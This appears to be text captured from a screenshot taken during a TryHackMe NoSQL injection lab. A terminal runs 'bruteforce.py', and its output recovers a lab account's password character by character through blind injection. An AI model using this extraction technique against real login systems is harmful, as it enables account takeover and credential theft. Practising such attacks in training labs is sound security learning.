 Applications Places System TryHackMe | NoSQL I... Terminal code.php - nosql - Vi... Caido 10.10.150.164 - Chrom... Sun Nov 24, 9:55 PM
Terminal
File Actions Edit View Help
VPN Terminal
[]-[10.13.46.224]-[tyler@parrot]-[~/tryhackme/nosql]
[★]$ ls
bruteforce.py code.php
[]-[10.13.46.224]-[tyler@parrot]-[~/tryhackme/nosql]
[★]$ python3 bruteforce.py
Starting NoSQL Injection brute force...
Found character: c -> Current password: c
Found character: o -> Current password: co
Found character: o -> Current password: coo
Found character: l -> Current password: cool
Found character: p -> Current password: coolp
Found character: a -> Current password: coolpa
Found character: s -> Current password: coolpas
Found character: s -> Current password: coolpass
Found character: 1 -> Current password: coolpass1
Found character: 2 -> Current password: coolpass12
Found character: 3 -> Current password: coolpass123
Password found: coolpass123
[]-[10.13.46.224]-[tyler@parrot]-[~/tryhackme/nosql]
[★]$